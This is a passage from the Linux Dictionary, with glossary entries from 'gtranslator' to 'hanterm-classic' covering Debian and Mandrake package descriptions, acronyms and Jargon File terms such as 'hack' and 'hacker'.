PO−file editor by the Gnome I18N team A 'translation−supporting' program, which makes translating programs easy even for non−programmers. You might want to subscribe to the gnome−i18n−mailing list (see developer.gnome.org for instructions) for more translation information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GTS*

GigaTexel Shading From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtt*

GTimeTracker − a time tracker From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtypist*

A simple ncurses typing tutor Displays exercise lines, measures your typing speed and accuracy, and displays the results. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtypist*

manual page for gtypist 2.5 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *guessnet*

Guess what network is connected to an ethernet device Based on the network detecting code of laptop−netconf, guessnet tries to guess what network an ethernet device is currently connected to, using fake ARP requests. It has been written to be coupled with the debian ifupdown package to achieve automatic network detection and configuration, but it can be used stand−alone to implement smart network scripts. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUI*

Graphical User Interface (UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GUI*

see graphical user interface (GUI). From Redhat−9−Glossary

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUI (Graphical User Interface)*

A design for the part of a program that interacts with the use and uses icons to represent programs features. The Apple Macintosh and Microsft Windows operating environments are popular GUIs. Having found that people recognise graphic representations faster they read word or phreases, a Xerox research team designed a user interface with graphic images called icons. GUIs typically work with moussable interfaces with pull−down menus, dialog boxes, check boxes radio buttons, drop−down list boxes, scroll bars, scroll boxes, and the like. Progams with a GUI require a computer with suffceint speed, power, and memory to display high−resolution, bit−mapped display. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUID*

Global[ly] Unique IDentifier (COM) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUID (Globally−unique Identifier)*

A Microsoft Windows concept, a GUID is a large, unique number. Each Windows computer has its own GUID to identify it unique. Likewise, every time a user account is created, a GUID is assigned to the user. Key point: Microsoft got in trouble in 1999 for automatically shipping up the GUIDs as part of its registration process. Key point: GUIDs are sometimes placed within hidden fields within Microsoft documents (Word, Excel), allowing the original author to be identified. This was used in order to help track down the author of the "Melissa" worm. Key point: The GUID is generated from other "unique" information on a machine, such as the MAC address of the Ethernet adapter. It isn't guaranteed to be absolutely unique, but chances of any two GUIDs in the world being identical are remote. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GUIDE*

Graphical User Interface Design Editor (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *guikachu*

A graphical PalmOS resource editor Guikachu is a resource editor for PalmOS systems. It can be used to visually create dialog boxes, menu bars and windows for Palm applications. More information is available at: http://cactus.rulez.org/projects/guikachu/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *guikachu2rcp*

Transforms Guikachu's XML documents to .rcp for PilRC Guikachu is a resource editor for PalmOS systems. It can be used to visually create dialog boxes, menu bars and windows for Palm applications. This package contains the command−line tool, guikachu2rcp, which can generate .rcp files from Guikachu's native XML files using XSL. More information about Guikachu is available at: http://cactus.rulez.org/projects/guikachu/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUILE*

GNU's Ubiquitous Intelligent Language for Extension (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *guile*

GUILE (GNU's Ubiquitous Intelligent Language for Extension) is a library implementation of the Scheme programming language, written in C. GUILE provides a machine−independent execution platform that canbe linked in as a library during the building of extensible programs. Install the guile package if you'd like to add extensibility to programs that you are developing. You'll also need to install the guile−devel package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *guitar*

A GTK+ archive extraction/viewing tool. guiTAR is a TAR extraction tool written in GTK+ and including GNOME support. It currently supports the tar, tar.Z, tar.gz, tar.bz2, lha, lzh, rar, arj, zip, and slp formats. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *guname*

GNOME version of uname From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gunzip*

compress or expand files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gup*

let a remote site change their newsgroups subscription Gup, the Group Update Program is a Unix mail−server that lets a remote site change their newsgroups subscription without requiring the intervention of the news administrator at the feed site. Gup is suited to news administrators that find they are spending an inordinate amount of time editing the INN newsfeeds file on behalf of the remote sites. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Guppi*

A GNOME−based data analysis and visualization system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gupsc*

GNOME client for the Network UPS Tools Package (nut) This package will display information about battery−status, load−status, AC−current and AC−frequency in a window. You can choose which machine to get the information from, and the rate at which it gets this information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gurpmi*

gurpmi is a graphical front−end to urpmi From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GUS*

Guide to the Use of Standards (SPAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gutenbook*

Graphical document reader for Gutenberg Etext documents Gutenbook aims to be a free and more intuitive, comfortable document reader, within the scope of a computer's desktop metaphor, geared specifically towards Project Gutenberg Etexts, but supporting any ASCII document. Project Gutenberg (http://promo.net/pg/index.html) aims to make public domain literature available to the world in ASCII text format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gutenbrowser*

Project Gutenberg Etext reader gutenbrowser is a reader for etexts produced by Project Gutenberg. It integrates with KDE. You only need the libraries to run it though. Project Gutenberg (http://promo.net/pg/index.html) aims to make public domain literature available to the world in ASCII text format. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GUUG*

German Unix User Group (org., user group, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gv*

A PostScript and PDF viewer for X using 3d Athena Widgets `gv' is a comfortable viewer of PostScript and PDF files for the X Window System. It uses the `ghostscript' PostScript(tm) interpreter and is based on the classic X front−end for `gs', `ghostview'. It is more comfortable and more powerful than `ghostview'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GV*

GebaeudeVerteiler (cable, EN 50 173) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gv*

Gv provides a user interface for the ghostscript PostScript(TM) interpreter. Derived from the ghostview program, gv can display PostScript and PDF documents using the X Window System. Install the gv package if you'd like to view PostScript and PDF documentson your system. You'll also need to have the ghostscript package installed, as well as the X Window System. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GVBA*

Global Village Business Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gvd*

GNU Visual Debugger GVD is able to debug Ada and C programs, and will soon be extended to cover even more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gvid*

Gnome X video mode changer applet. This applet allows you to switch between predefined video resolutions. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gvidm*

Gtk app to quickly and easily change video resolutions in X. Running gvidm will pop up a list of available modes and allows the user to select one if desired. This makes it perfect for running from an application menu or a hotkey, so you don't have to use ram for an applet constantly running. If you are running dual or multi−head displays, it will give you a list of screens so you can select the appropriate one. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gview*

Vi IMproved, a programmers text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gvim*

Vi IMproved, a programmers text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gvimdiff*

edit two or three versions of a file with Vim and show differences From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GVV*

German Volunteer Votetakers (Usenet, DANA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gw*

GNOME version of w From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GWAI*

German Workshop on Artificial Intelligence (conference, AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gwave*

a waveform viewer eg for spice simulators gwave − a viewer for the output of spice−like simulators and other viewing of analog data. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GWBASIC*

Graphics and Windows Beginner's All−purpose Symbolic Instruction Code (BASIC, MS−DOS), "GW−Basic" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GWDG*

Gesellschaft fuer Wissenschaftliche Datenverarbeitung Goettingen [mbH] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gweather*

### Weather Applet for the GNOME panel. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gwenview*

image viewer for KDE 2.X gwenview is an imageviewer for KDE 2.X. It features a folder tree window and a file list window to provide easy navigation in your file hierarchy. Image loading is done by the Qt library, so it supports all image formats your Qt installation supports. Gwenview correctly displays images with alpha channel. It uses docked windows, so you can alter the layout in any way you want. You can also browse your images in full screen. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gwhois*

generic Whois Client / Server gwhois is a generic whois client / server. This means that it know for many (virtually all) TLDs, IP−Ranges and Handles out there where to ask. It queries other whois−servers as well as web−lookup forms. gwhois can be used as a client, but you can invoke it as a server (e.g. via inetd) as well for usage with a normal whois client. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gwm*

The generic window manager. The GWM (Generic Window Manager) is an extensible Window Manager for the X Window System Version 11. It is based upon a WOOL (Window Object Oriented Language) kernel, which is an interpreted dialect of Lisp with specific window management primitives. GWM should be able to emulate efficiently other window managers, and play the same role for window managers as EMACS does for text editors. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gworkspace*

Workspace Manager for GNUstep A clone of the file and application manager available on NeXTSTEP and OPENSTEP used for managing files and starting applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gworldclock*

Displays time and date in specified time zones This program displays the time and date of specified time zones using a GTK+ interface. It also allows the zones to be synchronised to a time other than the current time. The time zones may be entered by hand in TZ format or chosen from a list prepared from /usr/share/zoneinfo/zone.tab. The zone list is kept in a format consistent with the shell script tzwatch. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GWS*

Gesellschaft fuer Wirtschafts− und Sozialkybernetik (org., Uni Marburg) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GWS*

Graphics WorkShop From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gwtp*

Web interface for interacting with Geneweb databases Gwtp is a CGI program allowing owners of data bases accomodated in a GeneWeb site to upload and download their data bases on the site and change their configuration parameters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gwydion−dylan*

The Gwydion Dylan Runtime Environment This package contains the libraries and other files needed to run programs compiled with the Gwydion Dylan compiler (d2c). At some point in the (hopefully near) future, this package will contain the Gwydion Dylan Listener, which will allow interactive exploration of the language. For more information, see the Gwydion Dylan maintainers' web page at <http://www.gwydiondylan.org/>. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gxedit*

GTK−based text editor GXedit is a graphical text editor, featuring everything a modern text editor should have including a toolbar, multiple windows options, scripting, cvs support, language support for C, html, perl and java, and it is network aware. It can display pixmaps in the background, and can use a 'say' program (e.g., the one in the non−free rsynth package) to "speak" your files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gxproc*

GTK−based utility to show system information This utility, which was previously bundled with the gxedit package, pops up a window with information about your kernel, processor, etc. The program was previously named xproc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gxset*

GTK based graphical frontend to the X command line tool xset(1) GTK xset is a graphical fronted to the X command line tool xset(1). It is a gtk application, designed with Glade. GTK xset can set auto repeat, key click, bell, mouse, screen saver and DPMS parameters. It also has a font path editor. Settings can be saved to a file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gzexe*

compress executable files in place From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GZip*

A free compression program commonly available as a Unix command for file compression, gzip, which is also available for MS−DOS, compresses files and appends either '.z' or '.gz' to the filename. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gzip*

Reference documentation to gzip. Gzip reduces the size of the named files using Lempel−Ziv coding (LZ77). Whenever possible, each file is replaced by one with the extension `.gz', while keeping the same ownership modes, access and modification times. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gzip*

The gzip package contains the popular GNU gzip data compression program. Gzipped files have a .gz extension. Gzip should be installed on your Linux system, because it is avery commonly used data compression program. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Gzip (GNU zip)*

The original file compression program for UNIX/Linux. Recent versions produce files with a .gz extension. (A .z or .Z extension indicates an older version of Gzip.) Compression is used to compact files to save storage space and reduce transfer time. (When combined with Tar, the resulting file extensions may be .tgz, .tar.gz or .tar.Z.) From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **H**

### *h2ph*

convert .h C header files to .ph Perl header files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *h2xs*

convert .h C header files to Perl extensions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *H4P*

High Performance Parallel Processing Project (ICI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HA Linux*

Motorola Computer Group's Advanced High Availability Software for Linux. Runs on Motorola platforms, naturally. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hack*

[very common] 1. n. Originally, a quick job that produces what is needed, but not well. 2. n. An incredibly good, and perhaps very time−consuming, piece of work that produces exactly what is needed. 3. vt. To bear emotionally or physically. "I can't hack this heat!" 4. vt. To work on something (typically a program). In an immediate sense: "What are you doing?" "I'm hacking TECO." In a general (time−extended) sense: "What do you do around here?" "I hack TECO." More generally, "I hack `foo'" is roughly equivalent to "`foo' is my major interest (or project)". "I hack solid−state physics." See Hacking X for Y. 5. vt. To pull a prank on. See sense 2 and hacker (sense 5). 6. vi. To interact with a computer in a playful and exploratory rather than goal−directed way. "Whatcha up to?" "Oh, just hacking." 7. n. Short for hacker. 8. See nethack. 9. [MIT] v. To explore the basements, roof ledges, and steam tunnels of a large, institutional building, to the dismay of Physical Plant workers and (since this is usually performed at educational institutions) the Campus Police. This activity has been found to be eerily similar to playing adventure games such as Dungeons and Dragons and Zork. See also vadding. Constructions on this term abound. They include `happy hacking' (a farewell), `how's hacking?' (a friendly greeting among hackers) and `hack, hack' (a fairly content−free but friendly comment, often used as a temporary farewell). For more on this totipotent term see "The Meaning of Hack". See also neat hack, real hack. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Hacker*

A computer user who uses clever or unorthodox techniques to solve technical problems or challenges. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hacker*

An individual who is interested in exploring technology, computers, and data/communication networks. The opposite of a hacker is a cracker, whose interests in technology are for malicious or destructive aims. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hacker*

n. [originally, someone who makes furniture with an axe] 1. A person who enjoys exploring the details of programmable systems and how to stretch their capabilities, as opposed to most users, who prefer to learn only the minimum necessary. 2. One who programs enthusiastically (even obsessively) or who enjoys programming rather than just theorizing about programming. 3. A person capable of appreciating hack value. 4. A person who is good at programming quickly. 5. An expert at a particular program, or one who frequently does work using it or on it; as in `a Unix hacker'. (Definitions 1 through 5 are correlated, and people who fit them congregate.) 6. An expert or enthusiast of any kind.

One might be an astronomy hacker, for example. 7. One who enjoys the intellectual challenge of creatively overcoming or circumventing limitations. 8. [deprecated] A malicious meddler who tries to discover sensitive information by poking around. Hence `password hacker', `network hacker'. The correct term for this sense is cracker. The term `hacker' also tends to connote membership in the global community defined by the net (see the network and Internet address). For discussion of some of the basics of this culture, see the How To Become A Hacker FAQ. It also implies that the person described is seen to subscribe to some version of the hacker ethic (see hacker ethic). It is better to be described as a hacker by others than to describe oneself that way. Hackers consider themselves something of an elite (a meritocracy based on ability), though one to which new members are gladly welcome. There is thus a certain ego satisfaction to be had in identifying yourself as a hacker (but if you claim to be one and are not, you'll quickly be labeled bogus). See also wannabee. This term seems to have been first adopted as a badge in the 1960s by the hacker culture surrounding TMRC and the MIT AI Lab. We have a report that it was used in a sense close to this entry's by teenage radio hams and electronics tinkerers in the mid−1950s. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hacker (hacking)*

A hacker is someone who is able to manipulate the inner workings of computers, information, and technology. Consider Arthur C. Clark's Third Law: "Any sufficiently advanced technology is indistinguishable from magic". Since normal people have no clue as to how computers work, they often view hackers with suspicion and awe (as magicians, sorcerers, witches, and warlocks). This suspicion leads to the word "hacker" having the connotation of someone up to no good. History: The word "hacker" started out in the 14th century to mean somebody who was inexperienced or unskilled at a particular activity (such as a golf hacker). In the 1970s, the word "hacker" was used by computer enthusiasts to refer to themselves. This reflected the way enthusiasts approach computers: they eschew formal education and play around with the computer until they can get it to work. (In much the same way, a golf hacker keeps hacking at the golf ball until they get it in the hole). Furthermore, as "experts" learn about the technology, the more they realize how much they don't know (especially about the implications of technology). When experts refer to themselves as "hackers", they are making a Socratic statement that they truly know nothing. For more information on this connotation, see ESR's computer enthusiast "Jargon File". Key point: Today if you do a quick search of "hacker" in a search engine, you will still occasional uses of the word in senses used in the 1400s and 1970s, but the overwhelming usage in the 1990s describes people who break into computers using their sorcerous ways. Likewise, the vast majority of websites with the word "hack" in their title refer to illegitimate entry into computer systems, with notable exceptions like http://www.hacker.com/ (for golf). Controversy: The computer−enthusiast community does not like using "hacker" to describe malicious people; they prefer "cracker". The security−community restricts the use of the word "cracker" to some who breaks encryption and copy−protection schemes. Consequently, a journalist who writes about cybercriminals cannot use either word without hate mail from the opposing community claiming they are using the word incorrectly. If a journalists writes about hackers breaking into computers, they will receive hate−mail claiming that not all hackers are malicious, and the that the correct word is "cracker". Likewise, if they write about crackers breaking into computers, they will receive hate−mail claiming that crackers only break codes, but its hackers who break into systems. The best choice probably depends upon the audience; for example one should definitely talk about malicious crackers in a computer−enthusiast magazine like Linux Today. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hacker ethic*

n. 1. The belief that information−sharing is a powerful positive good, and that it is an ethical duty of hackers to share their expertise by writing open−source and facilitating access to information and to computing resources wherever possible. 2. The belief that system−cracking for fun and exploration is ethically OK as long as the cracker commits no theft, vandalism, or breach of confidentiality. Both of these normative ethical principles are widely, but by no means universally, accepted among hackers.

Most hackers subscribe to the hacker ethic in sense 1, and many act on it by writing and giving away open−source software. A few go further and assert that all information should be free and any proprietary control of it is bad; this is the philosophy behind the GNU project. Sense 2 is more controversial: some people consider the act of cracking itself to be unethical, like breaking and entering. But the belief that `ethical' cracking excludes destruction at least moderates the behavior of people who see themselves as `benign' crackers (see also samurai). On this view, it may be one of the highest forms of hackerly courtesy to (a) break into a system, and then (b) explain to the sysop, preferably by email from a superuser account, exactly how it was done and how the hole can be plugged −− acting as an unpaid (and unsolicited) tiger team. The most reliable manifestation of either version of the hacker ethic is that almost all hackers are actively willing to share technical tricks, software, and (where possible) computing resources with other hackers. Huge cooperative networks such as Usenet, FidoNet and Internet (see Internet address) can function without central control because of this trait; they both rely on and reinforce a sense of community that may be hackerdom's most valuable intangible asset. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *HACL*

Host Access Class Library (HOD, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HACMP*

High Availability Clustered Multi Processing (IBM, RS/6000, Bull), "HA/CMP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAL*

Hard Array Logic From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAL*

Hardware Abstraction Layer (Windows NT) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAL*

Heuristically programmed ALgorithmic computer (2001) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hal91*

HAL91 — minimalistic Linux distribution that fits on one floppy disk. The website is available in English, German and Italian. A small disk distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Half−duplex*

An asynchrous communications protocol in which communications channel can handle only one signal at a time. The two stations alternate their tranmissions. Sysnonyous with local echo. See communications protocol, echoplex, and full duplex. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Hall, Jon "Maddog"*

Jon is famous for his vocal attendance of important Linux events. He is executive director of Linux International, formerly of DEC (Compaq). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Halloween Linux*

Halloween Linux is a German localized version of Red Hat. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HALPC*

Houston Area League of PC−Users, "HAL−PC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *halt*

stop the system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*halt*

To stop all running processes on a system cleanly. Once the system is halted, you may need to manually turn off your system to complete a system power off. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hamfax*

Receive/send radio facsimile transmissions with Soundcard/PTC−II With this package you can send or receive radio facsimile transmissions using either a Linux−supported soundcard or an SCS PTC−II data controller. Radio facsimile transmission are used most commonly by meteorological bureaus to provide weather maps to aircraft and shipping. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HAMPS*

Host AUTODIN Message Processing System (AUTODIN, mil.) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *hamsoft*

Reader for new hamradio linux software at radio.linux.org.au. Hamsoft is a reader for new hamradio linux software at radio.linux.org.au, the linux hamradio software database. When you select an entry in the list and click on read, the link will be opened in a mozilla window. Mozilla has to be running. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *HAND*

Have A Nice Day (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Handler*

A driver, utility program, or subroutine that takes care of a task. The A20 handler, for example, is a routine that controls access to extended memory. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HANFS*

Highly Available Network File System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hang*

A situation where a computer system has ceased interactivity due to resource limitation or software/hardware failure. A hung system usually requires user intervention such as stopping offending processes or physical system reboot. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hang*

v. 1. [very common] To wait for an event that will never occur. "The system is hanging because it can't read from the crashed drive". See wedged, hung. 2. To wait for some event to occur; to hang around until something happens. "The program displays a menu and then hangs until you type a character." Compare block. 3. To attach a peripheral device, esp. in the construction `hang off': "We're going to hang another tape drive off the file server." Implies a device attached with cables, rather than something that is strictly inside the machine's chassis. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *hanterm−classic*

